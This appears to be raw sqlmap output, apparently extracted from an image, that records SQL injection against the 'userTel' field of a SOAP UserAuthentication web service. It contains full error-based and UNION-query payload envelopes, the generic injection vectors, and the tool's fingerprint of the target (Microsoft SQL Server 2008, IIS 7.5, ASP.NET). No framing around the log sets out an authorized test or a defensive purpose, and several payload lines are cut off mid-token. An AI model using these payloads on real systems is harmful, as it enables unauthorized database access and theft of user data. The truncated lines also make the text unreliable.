 Parameter: SOAP userTel ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XM
<soap:Body>
<UserAuthentication xmlns="http://tempuri.org/">
<userName>Smith</userName>
<userTel>Smith' AND 7827 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(122)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7827=7827) THEN CHAR(49) ELSE CHAR(48) END))+CH
3))) AND 'LVEk'='LVEk</userTel>
</UserAuthentication>
</soap:Body>
</soap:Envelope>
Vector: AND [RANDNUM] IN (SELECT ('[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XM
<soap:Body>
<UserAuthentication xmlns="http://tempuri.org/">
<userName>Smith</userName>
<userTel>Smith' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(106)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(76)+CHAR(76)+CHAR(100)+CHAR(80)+CHAR(109)+CHAR(76)+CHAR(
AR(73)+CHAR(69)+CHAR(121)+CHAR(86)+CHAR(90)+CHAR(85)+CHAR(73)+CHAR(111)+CHAR(82)+CHAR(111)+CHAR(81)+CHAR(105)+CHAR(80)+CHAR(121)+CHAR(116)+CHAR(75)+CHAR(105)+CH
CHAR(99)+CHAR(103)+CHAR(118)+CHAR(105)+CHAR(85)+CHAR(97)+CHAR(72)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL-- xIwN</userTel>
</UserAuthentication>
</soap:Body>
</soap:Envelope>
Vector:  UNION ALL SELECT NULL,NULL,[QUERY],NULL[GENERIC_SQL_COMMENT]
---
[09:37:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008